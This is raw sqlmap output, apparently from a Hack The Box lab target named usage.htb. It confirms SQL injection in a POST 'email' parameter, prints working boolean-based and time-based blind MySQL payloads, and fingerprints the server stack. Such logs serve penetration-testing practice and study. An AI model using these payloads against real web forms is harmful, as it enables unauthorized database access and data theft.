 [11:49:32] [INFO] testing 'MySQL UNION query (33) - 41 to 60 columns'
[11:49:35] [INFO] testing 'MySQL UNION query (33) - 61 to 80 columns'
[11:49:38] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 654 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=AnyQZWx7pCnerNjnu0ayFqQjGvYr6MUBzSJ0NpjD&email=test@test.com' AND 8331=(SELECT (CASE WHEN (8331=8331) THEN 8331 ELSE (SELECT 9181 UNION SELECT 8670) END))-- -
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=AnyQZWx7pCnerNjnu0ayFqQjGvYr6MUBzSJ0NpjD&email=test@test.com' AND 9240=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE
 0 XOR 1)-- hRsC
---
[11:49:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[11:49:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 255 times
[11:49:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'